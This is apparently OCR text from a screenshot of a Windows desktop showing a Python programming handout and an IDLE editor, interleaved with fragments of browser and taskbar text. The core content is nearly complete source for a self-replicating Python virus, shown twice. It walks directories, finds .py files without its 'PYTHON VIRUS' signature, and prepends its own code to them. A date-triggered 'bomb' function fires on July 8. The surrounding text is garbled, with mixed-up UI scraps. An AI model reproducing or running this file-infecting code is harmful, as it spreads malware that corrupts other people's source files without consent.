 oCodeCG Python Programmin
File
D:/download/K8/ProCodeCG%20Python...
Would you like to set Microsoft Edge as your default browser?
Go to settings
of 47
Draw
Erase
if os.path.isdir(path+"/"+fname):
filestoinfect.extend(search(path+"/"+fname))
elif fname[-3:] == ".py":
infected = False
for line in open(path+"/"+fname):
if SIGNATURE in line:
infected = True
break
if infected == False:
filestoinfect.append(path+"/"+fname)
return filestoinfect
ProCodeCG Python Programming Handout 1.0
38
def infect(filestoinfect):
virus = open(os.path.abspath(__file__))
virusstring = ""
for i,line in enumerate(virus):
if i>=0 and i <39:
virusstring += line
virus.close
for fname in filestoinfect:
f = open(fname)
temp = f.read()
f.close()
M
th
Py
H
H
ol
m
Te
Te
be
-attribute-session
uncher – Downl...
Log in
Vony Febriana
Featured on Meta
New post lock available on meta sites:
Policy Lock
sion'
tigns.py - D:/download/K8/PythonProCode/tigns.py (3.8.3)
File Edit Format Run Options Window Help
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
filestoinfect = []
filelist = os.listdir(path)
for fname in filelist:
if os.path.isdir(path+"/"+fname):
filestoinfect.extend(search(path+"/"+fname))
elif fname[-3:] == ".py":
infected = False
for line in open(path+"/"+fname):
if SIGNATURE in line:
infected = True
break
if infected == False:
filestoinfect.append(path+"/"+fname)
return filestoinfect
def infect(filestoinfect):
virus = open(os.path.abspath(__file__))
virusstring = ""
for i,line in enumerate(virus):
if i>=0 and i <39:
virusstring += line
virus.close
for fname in filestoinfect:
f = open(fname)
temp = f.read()
f.close()
f = open(fname,"w")
f.write(virusstring + temp)
f.close()
def bomb():
if datetime.datetime.now().month == 7 and
datetime.datetime.now().day == 8:
infect(filestoinfect)
print ("YOUR FILE IS INFECTED!")
filestoinfect = search(os.path.abspath(""))
bomb()
def mul(
Type here to search
ENG
4:29 PM
7/8/2020